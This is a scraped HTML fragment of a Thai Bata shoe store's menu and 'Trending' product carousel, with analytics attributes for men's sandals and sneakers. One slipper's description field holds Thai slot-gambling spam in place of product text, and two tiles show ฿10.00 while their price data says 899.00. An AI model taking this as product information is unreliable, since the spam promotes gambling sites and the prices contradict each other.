                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8624089"
    data-name="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089"
    data-id="524M_2021_8624089"
    data-dimension1="524M_TA8620894002M"
    data-dimension2="8624089"
    data-dimension3="524M_2021_8624089"
    data-price="199.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/slippers-mens-524M_TA8620894002M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/men/shoes/" data-menu-index="2" aria-label="Men Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men Shoes</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/dress-shoes/" aria-label="Dress Shoes">
                <span class="cc-menu__thirdLevel__title">Dress Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" title="Go to the product  Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html?dwvar_524M__TA8713420510M_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8713420510M&amp;dwvar_524M__TA8713420510M_color=Navy"
                                    data-classtorefresh="tile_524M_2021_8719342" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="799.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata Men's Flat Sandals Energy+ Blue 8719342
● Thong flat sandals from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8719414">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata-energy%2B-men%27s-flast-sandals-shoes---navy-8719414-524M_2024_8719414.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        title="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        title="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" href="/th/en/men/shoes/sandals/bata-energy%2B-men%27s-flast-sandals-shoes---navy-8719414-524M_2024_8719414.html" title="Go to the product  Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" href="/th/en/men/shoes/sandals/bata-energy%2B-men%27s-flast-sandals-shoes---navy-8719414-524M_2024_8719414.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-energy%2B-men%27s-flast-sandals-shoes-524M_TA87141451M.html?dwvar_524M__TA87141451M_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA87141451M&amp;dwvar_524M__TA87141451M_color=Navy"
                                    data-classtorefresh="tile_524M_2024_8719414" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8719414"
    data-name="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414"
    data-id="524M_2024_8719414"
    data-dimension1="524M_TA87141451M"
    data-dimension2="8719414"
    data-dimension3="524M_2024_8719414"
    data-price="899.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata men's Flat Sandals Energy+ ● Thong flat sandals from Bata ● Simple and sophisticated design made with lightweighted and high quality materials ● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-energy%2B-men%27s-flast-sandals-shoes-524M_TA87141451M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_8186742">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-running-shoes-xorise%2B100-series---black-8186742-524M_2023_8186742.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_8186742">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        title="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        title="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2023_8186742" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-running-shoes-xorise%2B100-series---black-8186742-524M_2023_8186742.html" title="Go to the product  Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742">
        <span class="cc-tile-product-brand">POWER</span>
        <span class="cc-tile-product-name">Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_8186742" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-running-shoes-xorise%2B100-series---black-8186742-524M_2023_8186742.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-power-men%27s-running-shoes-xorise%2B100-series-524M_ER818742351M.html?dwvar_524M__ER818742351M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_ER818742351M&amp;dwvar_524M__ER818742351M_color=Black"
                                    data-classtorefresh="tile_524M_2023_8186742" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_8186742"
    data-name="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742"
    data-id="524M_2023_8186742"
    data-dimension1="524M_ER818742351M"
    data-dimension2="8186742"
    data-dimension3="524M_2023_8186742"
    data-price="899.00"
    data-brand="POWER"
    data-category="TH_Men_Shoes_SportShoes"
    data-description="Power Men's Running Shoes With Technology DuoFoamXoRise+100 Series ● 90% Rubberized forefoot and heel 
● Maximum Cushioning 
● offers the smoothest running experience 
● Looking for performance sneakers"
    data-producturl="https://www.bata.com/th/en/bata-power-men%27s-running-shoes-xorise%2B100-series-524M_ER818742351M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sport-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sport Shoes"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8286849">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-sneakers-shoes-bondi---black-8286849-524M_2024_8286849.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
